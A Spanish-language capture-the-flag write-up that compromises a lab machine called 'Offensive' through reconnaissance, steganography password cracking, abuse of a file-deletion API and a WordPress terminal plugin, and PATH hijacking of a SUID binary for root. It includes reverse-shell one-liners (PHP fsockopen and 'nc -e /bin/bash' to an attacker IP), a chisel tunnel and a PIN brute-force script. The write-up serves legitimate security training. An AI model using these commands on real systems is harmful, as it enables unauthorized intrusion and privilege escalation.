1
2
| /home/kali/Documents/thl/offensive:-$ sudo arp-scan -l | grep 08:00
192.168.0.38 08:00:27:23:fc:06 PCS Systemtechnik GmbH
|
El análisis inicial comienza con el comando ping para confirmar la accesibilidad de la máquina objetivo en la red.
1
2
3
4
5
6
7
| /home/kali/Documents/thl/offensive:-$ ping -c 1 192.168.0.38
PING 192.168.0.38 (192.168.0.38) 56(84) bytes of data.
64 bytes from 192.168.0.38: icmp_seq=1 ttl=64 time=0.186 ms
--- 192.168.0.38 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.186/0.186/0.186/0.000 ms
|
Realizo un escaneo agresivo de puertos con nmap, lo que me permite identificar rápidamente todos los puertos abiertos.
1
2
3
| /home/kali/Documents/thl/offensive:-$ sudo nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn -oG nmap1 192.168.0.38
Host: 192.168.0.38 () Status: Up
Host: 192.168.0.38 () Ports: 22/open/tcp//ssh///, 80/open/tcp//http///, 8080/open/tcp//http-proxy///
|
Profundizo en los puertos detectados, recopilando información detallada sobre los servicios y versiones en ejecución.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
| /home/kali/Documents/thl/offensive:-$ sudo nmap -sCV -p22,80,8080 -vvv -oN nmap2 192.168.0.38
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 64 OpenSSH 9.2p1 Debian 2+deb12u3 (protocol 2.0)
| ssh-hostkey:
| 256 078387c56dc4864c3a34b763105707c6 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBCf0rXSN8ba378gdeeC7O3c4mRpu0X6lmzZcFn2K2GIJXzuxN9yr+7yGDK+y3cVBrSwrc6MjDxaLpphKuwkYOe0=
| 256 35c83d6401ec8ac3a012925af4df6eb6 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIER7wLUITsnxSpPwvydMHdpY0Beto95jmuRZiUzJKJZe
80/tcp open http syn-ack ttl 64 Apache httpd 2.4.62 ((Debian))
|_http-server-header: Apache/2.4.62 (Debian)
|_http-generator: WordPress 6.7.1
|_http-title: rodgar
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
8080/tcp open http syn-ack ttl 64 Node.js Express framework
|_http-title: Error
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
MAC Address: 08:00:27:23:FC:06 (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
|
1
2
| /home/kali/Documents/thl/offensive:-$ whatweb 192.168.0.38
http://192.168.0.38 [200 OK] Apache[2.4.62], Country[RESERVED][ZZ], HTML5, HTTPServer[Debian Linux][Apache/2.4.62 (Debian)], IP[192.168.0.38], MetaGenerator[WordPress 6.7.1], Script, Title[rodgar], UncommonHeaders[link], WordPress[6.7.1]
|
Web Analysis
El servicio web es bastante simple y no contiene mucha información relevante, más allá del título que proporciona el nombre del dominio.
1
| /home/kali/Documents/thl/offensive:-$ echo '192.168.0.38\toffensive.thl' | tee -a /etc/hosts
|
A partir del escaneo con WhatWeb, detecto que el servicio está utilizando WordPress. Para obtener más información utilice wpscan, como resultado, se identifica un usuario llamado Administrator.
1
| /home/kali/Documents/thl/offensive:-$ wpscan --url http://offensive.thl --enumerate u
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
| /home/kali/Documents/thl/offensive:-$ dirb http://offensive.thl/
---- Scanning URL: http://offensive.thl/ ----
==> DIRECTORY: http://offensive.thl/images/
+ http://offensive.thl/index.php (CODE:301|SIZE:0)
==> DIRECTORY: http://offensive.thl/javascript/
+ http://offensive.thl/server-status (CODE:403|SIZE:277)
==> DIRECTORY: http://offensive.thl/wp-admin/
==> DIRECTORY: http://offensive.thl/wp-content/
==> DIRECTORY: http://offensive.thl/wp-includes/
---- Entering directory: http://offensive.thl/images/ ----
---- Entering directory: http://offensive.thl/javascript/ ----
==> DIRECTORY: http://offensive.thl/javascript/events/
==> DIRECTORY: http://offensive.thl/javascript/jquery/
==> DIRECTORY: http://offensive.thl/javascript/util/
---- Entering directory: http://offensive.thl/wp-admin/ ----
+ http://offensive.thl/wp-admin/admin.php (CODE:302|SIZE:0)
==> DIRECTORY: http://offensive.thl/wp-admin/css/
==> DIRECTORY: http://offensive.thl/wp-admin/images/
==> DIRECTORY: http://offensive.thl/wp-admin/includes/
+ http://offensive.thl/wp-admin/index.php (CODE:302|SIZE:0)
==> DIRECTORY: http://offensive.thl/wp-admin/js/
==> DIRECTORY: http://offensive.thl/wp-admin/maint/
==> DIRECTORY: http://offensive.thl/wp-admin/network/
==> DIRECTORY: http://offensive.thl/wp-admin/user/
---- Entering directory: http://offensive.thl/wp-content/ ----
+ http://offensive.thl/wp-content/index.php (CODE:200|SIZE:0)
==> DIRECTORY: http://offensive.thl/wp-content/languages/
==> DIRECTORY: http://offensive.thl/wp-content/plugins/
==> DIRECTORY: http://offensive.thl/wp-content/themes/
---- Entering directory: http://offensive.thl/wp-includes/ ----
---- Entering directory: http://offensive.thl/javascript/events/ ----
+ http://offensive.thl/javascript/events/events (CODE:200|SIZE:14890)
---- Entering directory: http://offensive.thl/javascript/jquery/ ----
+ http://offensive.thl/javascript/jquery/jquery (CODE:200|SIZE:289782)
---- Entering directory: http://offensive.thl/javascript/util/ ----
==> DIRECTORY: http://offensive.thl/javascript/util/support/
+ http://offensive.thl/javascript/util/util (CODE:200|SIZE:19697)
---- Entering directory: http://offensive.thl/wp-admin/css/ ----
---- Entering directory: http://offensive.thl/wp-admin/images/ ----
---- Entering directory: http://offensive.thl/wp-admin/includes/ ----
---- Entering directory: http://offensive.thl/wp-admin/js/ ----
---- Entering directory: http://offensive.thl/wp-admin/maint/ ----
---- Entering directory: http://offensive.thl/wp-admin/network/ ----
+ http://offensive.thl/wp-admin/network/admin.php (CODE:302|SIZE:0)
+ http://offensive.thl/wp-admin/network/index.php (CODE:302|SIZE:0)
---- Entering directory: http://offensive.thl/wp-admin/user/ ----
+ http://offensive.thl/wp-admin/user/admin.php (CODE:302|SIZE:0)
+ http://offensive.thl/wp-admin/user/index.php (CODE:302|SIZE:0)
---- Entering directory: http://offensive.thl/wp-content/languages/ ----
---- Entering directory: http://offensive.thl/wp-content/plugins/ ----
+ http://offensive.thl/wp-content/plugins/index.php (CODE:200|SIZE:0)
---- Entering directory: http://offensive.thl/wp-content/themes/ ----
+ http://offensive.thl/wp-content/themes/index.php (CODE:200|SIZE:0)
---- Entering directory: http://offensive.thl/javascript/util/support/ ----
|
El fuzzing revela múltiples rutas interesantes, pero lo más llamativo es la presencia de una imagen wp-login.jpg dentro del directorio images.
1
| /home/kali/Documents/thl/offensive:-$ wget http://offensive.thl/images/wp-login.jpg
|
La imagen podría contener información oculta mediante esteganografía, se intenta extraer datos con steghide.
1
2
3
| /home/kali/Documents/thl/offensive:-$ steghide extract -sf wp-login.jpg
Enter passphrase:
steghide: could not extract any data with that passphrase!
|
Pero al no conocer la contraseña, utilizo stegseek junto con el diccionario rockyou.txt para intentar recuperar la clave.
1
2
3
4
5
6
| /home/kali/Documents/thl/offensive:-$ stegseek --crack wp-login.jpg /usr/share/wordlists/rockyou.txt
StegSeek 0.6 - https://github.com/RickdeJager/StegSeek
[i] Found passphrase: "b********d"
[i] Original filename: "wp-login.txt".
[i] Extracting to "wp-login.jpg.out".
|
Con la contraseña recuperada, vuelvó a ejecutar steghide para extraer el archivo oculto.
1
2
3
| /home/kali/Documents/thl/offensive:-$ steghide extract -sf wp-login.jpg
Enter passphrase: b********d
wrote extracted data to "wp-login.txt".
|
Al inspeccionar el archivo extraído encuentro una posible contraseña.
1
2
| /home/kali/Documents/thl/offensive:-$ cat wp-login.txt
uF********************a5
|
Cuento con la posible credencial administrator:uF********************a5. Pero no se ha identificado un formulario de inicio de sesión para probarla.
Misconfiguration Exploitation
A continuación, prosigo con el análisis del puerto 8080. A primera vista, no encuentro nada relevante en el servicio web.
Sin embargo, al fuzzear el sitio, descubro que se aceptan varios endpoints que permiten ver y manipular el contenido del directorio /var/www.
1
2
3
4
5
6
7
8
| /home/kali/Documents/thl/offensive:-$ wfuzz -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u "http://offensive.thl:8080/FUZZ/" -c -t 200 --hc=404
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000061: 200 0 L 17 W 203 Ch "help"
000000589: 500 0 L 3 W 31 Ch "cat"
000003099: 200 0 L 1 W 176 Ch "ls"
000004628: 500 0 L 5 W 45 Ch "rm"
|
Estos endpoints permiten listar y manipular archivos en /var/www. Por ejemplo, puedo listar los plugins instalados en WordPress.
1
| /home/kali/Documents/thl/offensive:-$ curl -s http://offensive.thl:8080/ls\?path\=wordpress/wp-content/plugins | jq
|
Entre los plugins, identifico que wps-hide-login es el que impide el acceso al formulario de inicio de sesión, para solucionarlo, lo elimino.
1
2
3
4
| /home/kali/Documents/thl/offensive:-$ curl -s http://offensive.thl:8080/rm\?path\=wordpress/wp-content/plugins/wps-hide-login | jq
{
"message": "File or directory deleted successfully."
}
|
Con esta acción, ya puedo acceder al formulario e iniciar sesión como el usuario administrator.
Una vez dentro del panel de administración, identifico en la pestaña de plugins que wpterm está instalado y activo.
Con esta herramienta, soy capaz de ejecutar comandos de forma remota y establecer una conexión inversa hacia mi máquina de atacante.
1
2
| /home/kali/Documents/thl/offensive:-$ nc -lnvp 4321
listening on [any] 4321 ...
|
1
| www-data:/var/www/wordpress $ php -r '$sock=fsockopen("192.168.0.99",4321);system("/bin/bash <&3 >&3 2>&3");'
|
1
2
3
4
| ... connect to [192.168.0.99] from (UNKNOWN) [192.168.0.38] 52892.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
|
Lateral Movement
1
2
3
4
5
6
7
| script /dev/null -c bash
www-data@TheHackersLabs-Offensive:/var/www/wordpress$ ^Z
/home/kali/Documents/thl/offensive:-$ stty raw -echo;fg
reset xterm
www-data@TheHackersLabs-Offensive:/var/www/wordpress$ export TERM=xterm
www-data@TheHackersLabs-Offensive:/var/www/wordpress$ export SHELL=bash
www-data@TheHackersLabs-Offensive:/var/www/wordpress$ stty rows 34 columns 158
|
1
2
3
| www-data@TheHackersLabs-Offensive:/var/www/wordpress $ cat /etc/passwd | grep sh$
root:x:0:0:root:/root:/bin/bash
maria:x:1001:1001::/home/maria:/bin/bash
|
Como usuario www-data, identifico un servicio interno corriendo en el puerto 5000.
1
| www-data@TheHackersLabs-Offensive:/var/www/wordpress$ ss -tulnp
|
Para interactuar con este servicio, descargo la Chisel y redirijo el puerto 5000 a mi maquina.
1
2
3
4
5
6
7
8
| www-data@TheHackersLabs-Offensive:/tmp$ wget https://github.com/jpillora/chisel/releases/download/v1.10.1/chisel_1.10.1_linux_amd64.gz
www-data@TheHackersLabs-Offensive:/tmp$ chmod +x chisel_1.10.1_linux_amd64
/home/kali/Documents/thl/offensive:-$ chisel server --reverse -p 4444
2025/03/06 22:28:46 server: Listening on http://0.0.0.0:4444
www-data@TheHackersLabs-Offensive:/tmp$ ./chisel_1.10.1_linux_amd64 client 192.168.0.99:4444 R:5000:127.0.0.1:5000
2025/03/06 19:29:53 client: Connected (Latency 297.43µs)
|
Posteriormente, encuentro un panel de login que ya tiene las credenciales precargadas, pero requiere un PIN de 4 dígitos para continuar.
En lugar de utilizar el Intruder de Burp Suite, ejecuto un script en Python para forzar la búsqueda del PIN.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
| import requests
def fuzz_pin():
url = "http://127.0.0.1:5000"
base_data = "usuario=admin&password=disconnected&pin={}"
headers = {
"Content-Type": "application/x-www-form-urlencoded"
}
invalid_data = base_data.format("0000")
invalid_response = requests.post(url, headers=headers, data=invalid_data, allow_redirects=False)
invalid_length = len(invalid_response.content)
print(f"[*] Longitud esperada para PIN incorrecto: {invalid_length}")
possible_pins = []
for pin in range(0, 10000):
pin_str = str(pin).zfill(4)
data = base_data.format(pin_str)
response = requests.post(url, headers=headers, data=data, allow_redirects=False)
if len(response.content) != invalid_length:
print(f"[+] Posible PIN encontrado: {pin_str}")
possible_pins.append(pin_str)
else:
print(f"[-] Probando PIN: {pin_str}", end="\r")
if possible_pins:
print("\n[+] Lista de posibles PINs:")
for pin in possible_pins:
print(f" - {pin}")
else:
print("\n[-] No se encontraron PINs válidos.")
if __name__ == "__main__":
fuzz_pin()
|
1
2
| /home/kali/Documents/thl/offensive:-$ python3 fuzz_pin.py
[+] Posible PIN encontrado: ****
|
El PIN obtenido es válido, lo que me permite pasar el panel.
Continuo analizando el entorno y descubro que el servicio parece contar con una herramienta que permite ejecutar comandos con privilegios del usuario maria.
1
2
| /home/kali/Documents/thl/offensive:-$ nc -lnvp 4322
listening on [any] 4322 ...
|
Puedo establecer una conexión hacia mi máquina usando netcat mediante el comando:
nc -e /bin/bash 192.168.0.171 4322.
1
2
3
4
5
6
7
| ... connect to [192.168.0.171] from (UNKNOWN) [192.168.0.38] 56364
id
uid=1001(maria) gid=1001(maria) grupos=1001(maria)
script /dev/null -c bash
maria@TheHackersLabs-Offensive:~$ cat /home/maria/user.txt
|
Privilege Escalation
Verifico que en el directorio del usuario maria existe una aplicación denominada app que se ejecuta con permisos SUID, lo que me permite ejecutar comandos como root. Al ejecutar el binario, este muestra únicamente las primeras líneas del archivo /etc/shadow en lugar de mostrarlo completo.
1
2
3
4
| maria@TheHackersLabs-Offensive:~$ ls -al app
-rwsr-xr-x 1 root root 16056 dic 26 10:22 app
maria@TheHackersLabs-Offensive:~$ ./app
|
Para entender cómo opera, ejecuto strings en el binario y filtro las cadenas relacionadas con “shadow”.
1
2
3
| maria@TheHackersLabs-Offensive:~$ strings app | grep shadow
/usr/bin/head -n 8 /etc/shadow
head -n 8 /etc/shadow
|
El programa utiliza el comando head para mostrar las primeras 8 líneas de /etc/shadow. Noto que se realizan llamadas tanto con rutas absolutas como con rutas relativas.
Para interceptar la llamada relativa, modifico la variable de entorno PATH para que comience en mi directorio /home/maria, de modo que si el programa invoca el comando de manera relativa, se ejecute mi versión maliciosa.
- Modifico el PATH para que incluya mi directorio de inicio.
- Creo un script malicioso llamado
head en /home/maria que ejecute Bash con privilegios.
1
2
3
| maria@TheHackersLabs-Offensive:~$ export PATH=/home/maria:$PATH
maria@TheHackersLabs-Offensive:~$ echo '/bin/bash -p' > head
maria@TheHackersLabs-Offensive:~$ chmod +x head
|
Al ejecutarlo el binario, el programa utiliza mi script head y lanza bash -p, lo que me proporciona una shell con privilegios de root.
1
| maria@TheHackersLabs-Offensive:~$ ./app
|
1
| root@TheHackersLabs-Offensive:~# cat /root/root.txt
|
















